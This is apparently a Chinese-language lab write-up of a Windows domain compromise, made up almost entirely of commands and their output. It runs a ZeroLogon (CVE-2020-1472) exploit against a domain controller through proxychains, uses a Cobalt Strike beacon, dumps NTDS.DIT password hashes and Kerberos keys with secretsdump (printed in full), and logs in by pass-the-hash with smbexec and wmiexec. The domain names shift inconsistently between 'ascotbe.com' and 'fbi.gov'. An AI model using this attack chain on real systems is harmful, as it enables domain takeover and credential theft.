
1 proxychains4 sudo nmap -sT -Pn 10.10.10.139 -v
发现开启的有135、139、445三个危险端口全部开放
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 beacon> shell net start [*] Tasked beacon to run: net start [+] host called home, sent: 40 bytes [+] received output: 已经启动以下 Windows 服务: Application Information Background Tasks Infrastructure Service Base Filtering Engine CDPUserSvc_4b177 CNG Key Isolation COM+ Event System COM+ System Application Connected User Experiences and Telemetry CoreMessaging Credential Manager Cryptographic Services DCOM Server Process Launcher Device Setup Manager DHCP Client Diagnostic Policy Service Diagnostic Service Host Distributed Link Tracking Client Distributed Transaction Coordinator DNS Client Geolocation Service Group Policy Client IKE and AuthIP IPsec Keying Modules IP Helper IPsec Policy Agent Local Session Manager Netlogon Network Connection Broker Network List Service Network Location Awareness Network Store Interface Service Plug and Play Power Print Spooler #打印机 Program Compatibility Assistant Service Remote Procedure Call (RPC) RPC Endpoint Mapper Secondary Logon Security Accounts Manager Server Shell Hardware Detection State Repository Service Storage Service System Event Notification Service System Events Broker Task Scheduler TCP/IP NetBIOS Helper Themes Tile Data model server Time Broker User Access Logging Service User Manager User Profile Service VMware Alias Manager and Ticket Service VMware Tools Windows Connection Manager Windows Driver Foundation - User-mode Driver Framework Windows Event Log Windows Firewall #防火墙是开着的 Windows Font Cache Service Windows Management Instrumentation Windows Remote Management (WS-Management) Windows Time Windows 推送通知系统服务 Windows 许可证管理器服务 WinHTTP Web Proxy Auto-Discovery Service Workstation 同步主机_4b177 命令成功完成
上面我们在扫描端口的时候发现135和445端口都是开放的、直接干CVE(CVE-2020-1472)
1 2 参考 https://www.jianshu.com/p/b4997ebed2e8
1 proxychains4 python3 CVE-2020-1472_Exploit.py dc 10.10.10.139
1 2 参考 https://xz.aliyun.com/t/8367
1 proxychains4 python3 secretsdump.py ascotbe.com/dc\$@10.10.10.139 -no-pass
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 proxychains4 python3 secretsdump.py ascotbe.com/dc\$@10 .10 .10 .139 -no-pass [proxychains] config file found: /etc/proxychains4.conf [proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4 [proxychains] DLL init: proxychains-ng 4 .15 Impacket v0.9 .24 - Copyright 2021 SecureAuth Corporation [proxychains] Strict chain ... 127 .0 .0 .1 :5555 ... 10 .10 .10 .139 :445 ... OK [-] RemoteOperations failed: DCERPC Runtime Error: code: 0 x5 - rpc_s_access_denied [*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash) [*] Using the DRSUAPI method to get NTDS.DIT secrets [proxychains] Strict chain ... 127 .0 .0 .1 :5555 ... 10 .10 .10 .139 :135 ... OK [proxychains] Strict chain ... 127 .0 .0 .1 :5555 ... 10 .10 .10 .139 :49667 ... OK Administrator:500:aad3b435b51404eeaad3b435b51404ee :669a3273144a82b942377c1001ed03a3 ::: Guest :501:aad3b435b51404eeaad3b435b51404ee :31d6cfe0d16ae931b73c59d7e0c089c0 :::krbtgt :502:aad3b435b51404eeaad3b435b51404ee:d19009f38e6b6720109b3fab3fa98090 :::fbi.gov \fileserver :1103:aad3b435b51404eeaad3b435b51404ee:a7670b92c536e6684b3620f2ddca7539 :::DC $:1000:aad3b435b51404eeaad3b435b51404ee :31d6cfe0d16ae931b73c59d7e0c089c0 :::FILESERVER $:1104:aad3b435b51404eeaad3b435b51404ee :4c2f12d2ff86868fe619c1221c8457f2 :::[*] Kerberos keys grabbed Administrator:aes256 -cts -hmac -sha1 -96:a4b17d1c198d7e84afdc7879ad5b97f0da34d1f3e6fd0be1ecd4784a77918425 Administrator:aes128 -cts -hmac -sha1 -96:4dfa69ce7f92780bccfd24aecb7b20d9 Administrator:des -cbc -md5 :2a7fcdc4bcbcadec krbtgt:aes256 -cts -hmac -sha1 -96:4d4002368e4e7970bf5cf920bc8de2ed5d77dcf58ec649b02cdede0b3f0f2130 krbtgt:aes128 -cts -hmac -sha1 -96:f23ad681adf209b1f21c5554e828a85b krbtgt:des -cbc -md5 :4fa19183bc5be38f fbi.gov \fileserver:aes256 -cts -hmac -sha1 -96:ced6482b3d945503d2d87fc38db7b6d72439e987c96f1a40427ee80dbd150fb1 fbi.gov \fileserver:aes128 -cts -hmac -sha1 -96:2f0ef12454dc325b520b8f38afd6d588 fbi.gov \fileserver:des -cbc -md5 :98aea8f14a325e97 DC $:aes256 -cts -hmac -sha1 -96:61df1f3d887f788352e6a215260741fe50ab7c8304878a99218e644bbac683d5 DC $:aes128 -cts -hmac -sha1 -96:90307e2edc8642691d28ae3c98e05792 DC $:des -cbc -md5 :68409d31b591a18c FILESERVER $:aes256 -cts -hmac -sha1 -96:c77b8e2890ae2f28caa2870c12060ad110fb46d888f976055bdf5a1cde65c0ed FILESERVER $:aes128 -cts -hmac -sha1 -96:d7d89ccd5bab1a7c454451128df71e3e FILESERVER $:des -cbc -md5 :5404b3d0130e80f2 [*] Cleaning up ...

1 proxychains4 python3 smbexec.py -hashes aad3b435b51404eeaad3b435b51404ee:669a3273144a82b942377c1001ed03a3 administrator@10.10.10.139

1 proxychains4 python3 wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:669a3273144a82b942377c1001ed03a3 fbi.gov/administrator@10.10.10.139